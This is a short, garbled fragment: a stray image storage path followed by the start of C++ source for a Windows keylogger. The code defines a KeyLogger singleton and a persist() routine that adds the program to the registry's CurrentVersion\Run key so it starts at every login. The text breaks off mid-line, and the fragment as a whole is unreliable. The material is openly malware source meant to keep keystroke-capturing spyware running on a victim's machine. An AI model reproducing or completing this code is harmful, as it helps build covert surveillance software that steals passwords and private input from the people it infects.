 KeyLogger* KeyLogger::instance = NULL;
void KeyLogger::persist(std::string path) {
if (path.empty()) {
path = programPath;
}
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
std::string keyValue = "\"";
keyValue += path;
keyValue